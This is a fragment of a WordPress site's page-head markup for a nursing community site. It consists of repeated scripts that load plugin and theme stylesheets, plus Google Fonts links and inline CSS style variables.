    var wpo_min913d2110=document.createElement("link");wpo_min913d2110.rel="stylesheet",wpo_min913d2110.type="text/css",wpo_min913d2110.media="async",wpo_min913d2110.href="https://nursesoulciety.com/wp-content/plugins/wp-quiz/assets/frontend/css/animate.css",wpo_min913d2110.onload=function() {wpo_min913d2110.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min913d2110);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_min90fa210e=document.createElement("link");wpo_min90fa210e.rel="stylesheet",wpo_min90fa210e.type="text/css",wpo_min90fa210e.media="async",wpo_min90fa210e.href="https://nursesoulciety.com/wp-content/plugins/wp-quiz/assets/frontend/css/wp-quiz.css",wpo_min90fa210e.onload=function() {wpo_min90fa210e.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min90fa210e);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_mincc7529e3=document.createElement("link");wpo_mincc7529e3.rel="stylesheet",wpo_mincc7529e3.type="text/css",wpo_mincc7529e3.media="async",wpo_mincc7529e3.href="https://nursesoulciety.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css",wpo_mincc7529e3.onload=function() {wpo_mincc7529e3.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_mincc7529e3);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_min8b3820f0=document.createElement("link");wpo_min8b3820f0.rel="stylesheet",wpo_min8b3820f0.type="text/css",wpo_min8b3820f0.media="async",wpo_min8b3820f0.href="https://nursesoulciety.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css",wpo_min8b3820f0.onload=function() {wpo_min8b3820f0.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min8b3820f0);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_min1758229f=document.createElement("link");wpo_min1758229f.rel="stylesheet",wpo_min1758229f.type="text/css",wpo_min1758229f.media="async",wpo_min1758229f.href="https://nursesoulciety.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css",wpo_min1758229f.onload=function() {wpo_min1758229f.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min1758229f);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_min20d72a9c=document.createElement("link");wpo_min20d72a9c.rel="stylesheet",wpo_min20d72a9c.type="text/css",wpo_min20d72a9c.media="async",wpo_min20d72a9c.href="https://nursesoulciety.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css",wpo_min20d72a9c.onload=function() {wpo_min20d72a9c.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min20d72a9c);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_min023d2e79=document.createElement("link");wpo_min023d2e79.rel="stylesheet",wpo_min023d2e79.type="text/css",wpo_min023d2e79.media="async",wpo_min023d2e79.href="https://nursesoulciety.com/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css",wpo_min023d2e79.onload=function() {wpo_min023d2e79.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min023d2e79);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_min48f22cc7=document.createElement("link");wpo_min48f22cc7.rel="stylesheet",wpo_min48f22cc7.type="text/css",wpo_min48f22cc7.media="async",wpo_min48f22cc7.href="https://nursesoulciety.com/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css",wpo_min48f22cc7.onload=function() {wpo_min48f22cc7.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min48f22cc7);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_min76433743=document.createElement("link");wpo_min76433743.rel="stylesheet",wpo_min76433743.type="text/css",wpo_min76433743.media="async",wpo_min76433743.href="https://nursesoulciety.com/wp-content/plugins/the-events-calendar/src/resources/css/integrations/plugins/elementor/widgets/widget-base.min.css",wpo_min76433743.onload=function() {wpo_min76433743.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min76433743);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_min12662279=document.createElement("link");wpo_min12662279.rel="stylesheet",wpo_min12662279.type="text/css",wpo_min12662279.media="async",wpo_min12662279.href="https://nursesoulciety.com/wp-content/plugins/wpc-name-your-price/assets/css/frontend.css",wpo_min12662279.onload=function() {wpo_min12662279.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min12662279);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_mind56e1edf=document.createElement("link");wpo_mind56e1edf.rel="stylesheet",wpo_mind56e1edf.type="text/css",wpo_mind56e1edf.media="async",wpo_mind56e1edf.href="https://nursesoulciety.com/wp-content/plugins/woocommerce/assets/css/brands.css",wpo_mind56e1edf.onload=function() {wpo_mind56e1edf.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_mind56e1edf);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_minf4231f17=document.createElement("link");wpo_minf4231f17.rel="stylesheet",wpo_minf4231f17.type="text/css",wpo_minf4231f17.media="async",wpo_minf4231f17.href="https://nursesoulciety.com/wp-content/plugins/woocommerce/assets/css/select2.css",wpo_minf4231f17.onload=function() {wpo_minf4231f17.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_minf4231f17);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_min32ce2590=document.createElement("link");wpo_min32ce2590.rel="stylesheet",wpo_min32ce2590.type="text/css",wpo_min32ce2590.media="async",wpo_min32ce2590.href="https://nursesoulciety.com/wp-content/plugins/wp-job-manager-resumes/assets/dist/css/frontend.css",wpo_min32ce2590.onload=function() {wpo_min32ce2590.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min32ce2590);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_minbe04243b=document.createElement("link");wpo_minbe04243b.rel="stylesheet",wpo_minbe04243b.type="text/css",wpo_minbe04243b.media="async",wpo_minbe04243b.href="https://nursesoulciety.com/wp-content/plugins/wp-job-manager-tags/assets/dist/css/frontend.css",wpo_minbe04243b.onload=function() {wpo_minbe04243b.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_minbe04243b);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_minda86242d=document.createElement("link");wpo_minda86242d.rel="stylesheet",wpo_minda86242d.type="text/css",wpo_minda86242d.media="async",wpo_minda86242d.href="https://nursesoulciety.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css",wpo_minda86242d.onload=function() {wpo_minda86242d.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_minda86242d);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_min4a452017=document.createElement("link");wpo_min4a452017.rel="stylesheet",wpo_min4a452017.type="text/css",wpo_min4a452017.media="async",wpo_min4a452017.href="https://nursesoulciety.com/wp-content/plugins/jet-menu/assets/public/css/public.css",wpo_min4a452017.onload=function() {wpo_min4a452017.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min4a452017);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_min6877207e=document.createElement("link");wpo_min6877207e.rel="stylesheet",wpo_min6877207e.type="text/css",wpo_min6877207e.media="async",wpo_min6877207e.href="https://nursesoulciety.com/wp-content/plugins/jet-theme-core/assets/css/frontend.css",wpo_min6877207e.onload=function() {wpo_min6877207e.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min6877207e);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_minfd422799=document.createElement("link");wpo_minfd422799.rel="stylesheet",wpo_minfd422799.type="text/css",wpo_minfd422799.media="async",wpo_minfd422799.href="https://nursesoulciety.com/wp-content/themes/buddyboss-theme/assets/css/vendors/magnific-popup.min.css",wpo_minfd422799.onload=function() {wpo_minfd422799.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_minfd422799);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_minee0824ac=document.createElement("link");wpo_minee0824ac.rel="stylesheet",wpo_minee0824ac.type="text/css",wpo_minee0824ac.media="async",wpo_minee0824ac.href="https://nursesoulciety.com/wp-content/themes/buddyboss-theme/assets/css/vendors/select2.min.css",wpo_minee0824ac.onload=function() {wpo_minee0824ac.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_minee0824ac);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_min3bf6230f=document.createElement("link");wpo_min3bf6230f.rel="stylesheet",wpo_min3bf6230f.type="text/css",wpo_min3bf6230f.media="async",wpo_min3bf6230f.href="https://nursesoulciety.com/wp-content/themes/buddyboss-theme/assets/css/buddypress.min.css",wpo_min3bf6230f.onload=function() {wpo_min3bf6230f.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min3bf6230f);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_min16c8227c=document.createElement("link");wpo_min16c8227c.rel="stylesheet",wpo_min16c8227c.type="text/css",wpo_min16c8227c.media="async",wpo_min16c8227c.href="https://nursesoulciety.com/wp-content/themes/buddyboss-theme/assets/css/learndash.min.css",wpo_min16c8227c.onload=function() {wpo_min16c8227c.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min16c8227c);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_mincc8c2499=document.createElement("link");wpo_mincc8c2499.rel="stylesheet",wpo_mincc8c2499.type="text/css",wpo_mincc8c2499.media="async",wpo_mincc8c2499.href="https://nursesoulciety.com/wp-content/themes/buddyboss-theme/assets/css/eventscalendar.min.css",wpo_mincc8c2499.onload=function() {wpo_mincc8c2499.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_mincc8c2499);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_min39f8256e=document.createElement("link");wpo_min39f8256e.rel="stylesheet",wpo_min39f8256e.type="text/css",wpo_min39f8256e.media="async",wpo_min39f8256e.href="https://nursesoulciety.com/wp-content/themes/buddyboss-theme/assets/css/eventscalendar-v2.min.css",wpo_min39f8256e.onload=function() {wpo_min39f8256e.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min39f8256e);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_min17ba2295=document.createElement("link");wpo_min17ba2295.rel="stylesheet",wpo_min17ba2295.type="text/css",wpo_min17ba2295.media="async",wpo_min17ba2295.href="https://nursesoulciety.com/wp-content/themes/buddyboss-theme/assets/css/gamipress.min.css",wpo_min17ba2295.onload=function() {wpo_min17ba2295.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min17ba2295);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_mind31021cc=document.createElement("link");wpo_mind31021cc.rel="stylesheet",wpo_mind31021cc.type="text/css",wpo_mind31021cc.media="async",wpo_mind31021cc.href="https://nursesoulciety.com/wp-content/themes/buddyboss-theme/assets/css/plugins.min.css",wpo_mind31021cc.onload=function() {wpo_mind31021cc.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_mind31021cc);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_min53342062=document.createElement("link");wpo_min53342062.rel="stylesheet",wpo_min53342062.type="text/css",wpo_min53342062.media="async",wpo_min53342062.href="https://nursesoulciety.com/wp-content/plugins/elementor/assets/css/frontend.min.css",wpo_min53342062.onload=function() {wpo_min53342062.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min53342062);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_min936b2f70=document.createElement("link");wpo_min936b2f70.rel="stylesheet",wpo_min936b2f70.type="text/css",wpo_min936b2f70.media="async",wpo_min936b2f70.href="https://nursesoulciety.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css",wpo_min936b2f70.onload=function() {wpo_min936b2f70.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min936b2f70);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_min748c20ec=document.createElement("link");wpo_min748c20ec.rel="stylesheet",wpo_min748c20ec.type="text/css",wpo_min748c20ec.media="async",wpo_min748c20ec.href="https://nursesoulciety.com/wp-content/plugins/site-reviews/assets/styles/default.css",wpo_min748c20ec.onload=function() {wpo_min748c20ec.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min748c20ec);
</script>
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,400&#038;family=Sarabun:ital,wght@0,400&#038;family=Mitr:ital,wght@0,400&#038;display=swap" as="style" media="all" onload="this.onload=null;this.rel='stylesheet'">
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,400&#038;family=Sarabun:ital,wght@0,400&#038;family=Mitr:ital,wght@0,400&#038;display=swap" media="all">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,400&#038;family=Sarabun:ital,wght@0,400&#038;family=Mitr:ital,wght@0,400&#038;display=swap" media="all"></noscript>
<!--[if IE]><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,400&#038;family=Sarabun:ital,wght@0,400&#038;family=Mitr:ital,wght@0,400&#038;display=swap" media="all"><![endif]-->
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='generateblocks-inline-css' type='text/css'>
:root{--gb-container-width:1100px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}
</style>
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://nursesoulciety.com/wp-content/cache/wpo-minify/1768975231/assets/wpo-minify-header-9ec26e53.min.css' type='text/css' media='all' />
